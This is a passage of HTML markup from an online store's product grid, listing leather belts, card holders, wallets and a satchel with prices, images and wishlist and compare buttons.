<div class="tt-price"><span>$85.00</span><span class="old-price hide"></span></div><div class="description" style="display:none;">The May leather belt for jeans is what we like to call a smooth operator. With its premium launch in natural and understated tones, this premium leather belt has unending...</div><div class="tt-product-inside-hover"><div class="tt-row-btn"><a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="tt-btn-quickview"
           data-value="/collections/2020-new-collection/products/40043-may-classic-leather-belt-with-rectangular-buckle"
           data-quantity="47989174763804-0;47989174796572-0;47989174829340-2;47989174862108-0;47989174894876-3;47989174927644-0;47989174960412-0;43090597576938-0;43090597609706-0;43090597642474-0;43090597675242-0;43090597708010-0;43090597740778-0;43726431256810-3;43090597773546-0;43090597806314-0;43090597839082-0;43090597871850-0;43090597904618-0;43090597937386-0;43090597970154-0;43090598002922-0;43090598035690-0;43090598068458-0;43090598101226-0;43090598133994-0;43090598166762-0;43090598199530-0;43090598232298-0;43090598265066-7;43090598297834-8;43090598330602-6;43090598363370-0;43090598396138-0;"
           data-optionimages='{"Beige":"//labelaware.com/cdn/shop/files/Mytulus652033089df304652033089e107.97757140652033089e107_100x.jpg?v=1696609128","Green":"//labelaware.com/cdn/shop/files/Mytulus65203309f25d4765203309f280b.2302915165203309f280b_100x.png?v=1696609133","Navy":"//labelaware.com/cdn/shop/files/Mytulus65203309b7ee4265203309b8135.8482380665203309b8135_100x.png?v=1696609131","Sand":"//labelaware.com/cdn/shop/files/Mytulus652033087021686520330870438.470012346520330870438_100x.jpg?v=1696609126"}'
           data-tposition="left"
           data-tooltip="Quick View"
           ></a><a href="/collections/2020-new-collection/products/40043-may-classic-leather-belt-with-rectangular-buckle"
   data-productid="7788052938986"
   data-producth="40043-may-classic-leather-belt-with-rectangular-buckle"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
        
<a href="/collections/2020-new-collection/products/40043-may-classic-leather-belt-with-rectangular-buckle"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="47989174763804"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>



      </div>
    </div></div>
  <div class="tt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3"><div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-value="/collections/2020-new-collection/products/8023-kent-leather-card-holder"
       data-quantity="43204044030186-32;43204044062954-66;"
       data-optionimages='{"Black":"//labelaware.com/cdn/shop/files/Mytulus6568789e465bb36568789e4676d.938881126568789e4676d_100x.png?v=1701345549","Tan":"//labelaware.com/cdn/shop/files/Mytulus6568789e21bdd86568789e21d1c.135273806568789e21d1c_100x.png?v=1701345551"}'
       data-tooltip="Quick View"
       data-tposition="left"
       ></a><a href="/collections/2020-new-collection/products/8023-kent-leather-card-holder"
   data-productid="7821239681258"
   data-producth="8023-kent-leather-card-holder"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
    
<a href="/collections/2020-new-collection/products/8023-kent-leather-card-holder"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="43204044030186"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>


<a href="/collections/2020-new-collection/products/8023-kent-leather-card-holder"><span class="tt-img">        
        <img class="lazyload"
             data-mainimageratio = '1.0'
             data-mainimage="//labelaware.com/cdn/shop/products/label-aware-leather-bags-8023-kent-leather-card-holder-37613784432874_respimgsize.jpg?v=1657910301"
             alt="Label Aware Leather Bags 8023 Kent | Leather Card Holder"/>
      </span><span class="tt-img-roll-over">
        <img class="lazyload" src="//labelaware.com/cdn/shop/products/label-aware-leather-bags-8023-kent-leather-card-holder-37613784400106_600x.jpg?v=1657910298" alt="Label Aware Leather Bags 8023 Kent | Leather Card Holder"/>
      </span><span class="tt-label-location"><span class="tt-label-sale" style="display: none;">Sale <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/collections/2020-new-collection/products/8023-kent-leather-card-holder">Kent | Leather Card Holder
</a>
    </h2>
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7821239681258'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>



<div class="tt-price"><span>$35.00</span><span class="old-price hide"></span></div><div class="description" style="display:none;">Amsterdam Heritage is a leader in premium leather accessories. Our unisex leather cardholder is a sturdy and dependable product handmade by skilled leather workers. Complete with 6 credit card holders, &amp;...</div><div class="tt-product-inside-hover"><div class="tt-row-btn"><a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="tt-btn-quickview"
           data-value="/collections/2020-new-collection/products/8023-kent-leather-card-holder"
           data-quantity="43204044030186-32;43204044062954-66;"
           data-optionimages='{"Black":"//labelaware.com/cdn/shop/files/Mytulus6568789e465bb36568789e4676d.938881126568789e4676d_100x.png?v=1701345549","Tan":"//labelaware.com/cdn/shop/files/Mytulus6568789e21bdd86568789e21d1c.135273806568789e21d1c_100x.png?v=1701345551"}'
           data-tposition="left"
           data-tooltip="Quick View"
           ></a><a href="/collections/2020-new-collection/products/8023-kent-leather-card-holder"
   data-productid="7821239681258"
   data-producth="8023-kent-leather-card-holder"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
        
<a href="/collections/2020-new-collection/products/8023-kent-leather-card-holder"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="43204044030186"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>



      </div>
    </div></div>
  <div class="tt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3"><div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-value="/collections/2020-new-collection/products/8022-kurt-mens-leather-wallet"
       data-quantity="43204039803114-0;43204039835882-0;"
       data-optionimages='{"Black":"//labelaware.com/cdn/shop/files/Mytulus65730a228320a465730a2283412.7163165365730a2283412_100x.png?v=1702038087","Tan":"//labelaware.com/cdn/shop/files/Mytulus65730a226778d165730a2267971.0938184165730a2267971_100x.png?v=1702038089"}'
       data-tooltip="Quick View"
       data-tposition="left"
       ></a><a href="/collections/2020-new-collection/products/8022-kurt-mens-leather-wallet"
   data-productid="7821235912938"
   data-producth="8022-kurt-mens-leather-wallet"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
    
<a href="/collections/2020-new-collection/products/8022-kurt-mens-leather-wallet"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="43204039803114"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>


<a href="/collections/2020-new-collection/products/8022-kurt-mens-leather-wallet"><span class="tt-img">        
        <img class="lazyload"
             data-mainimageratio = '1.0'
             data-mainimage="//labelaware.com/cdn/shop/products/label-aware-leather-bags-8022-kurt-men-s-leather-wallet-37613747798250_respimgsize.jpg?v=1657909577"
             alt="Label Aware Leather Bags 8022 Kurt | Men&#39;s Leather Wallet"/>
      </span><span class="tt-img-roll-over">
        <img class="lazyload" src="//labelaware.com/cdn/shop/products/label-aware-leather-bags-8022-kurt-men-s-leather-wallet-37613747732714_600x.jpg?v=1657909580" alt="Label Aware Leather Bags 8022 Kurt | Men's Leather Wallet"/>
      </span><span class="tt-label-location"><span class="tt-label-sale" style="display: none;">Sale <span class="thumb_percent"></span></span><span class="tt-label-our-stock">Sold Out</span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/collections/2020-new-collection/products/8022-kurt-mens-leather-wallet">Kurt | Unisex Leather Wallet
</a>
    </h2>
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7821235912938'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>



<div class="tt-price"><span>$65.00</span><span class="old-price hide"></span></div><div class="description" style="display:none;">Amsterdam Heritage is a leader in premium leather accessories. Our unisex leather wallet is a sturdy and dependable product handmade by skilled leather workers. Complete with 6 credit card holders, cash...</div></div>
  <div class="tt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3"><div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-value="/collections/2020-new-collection/products/8021-tim-mens-crossbody-leather-satchel"
       data-quantity="43204020863210-2;43204020895978-6;"
       data-optionimages='{"Black":"//labelaware.com/cdn/shop/files/Mytulus656798e4350fe0656798e435457.74342212656798e435457_100x.jpg?v=1701288264","Tan":"//labelaware.com/cdn/shop/files/Mytulus656798e3d892c6656798e3d8bb8.68324739656798e3d8bb8_100x.jpg?v=1701288266"}'
       data-tooltip="Quick View"
       data-tposition="left"
       ></a><a href="/collections/2020-new-collection/products/8021-tim-mens-crossbody-leather-satchel"
   data-productid="7821231849706"
   data-producth="8021-tim-mens-crossbody-leather-satchel"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 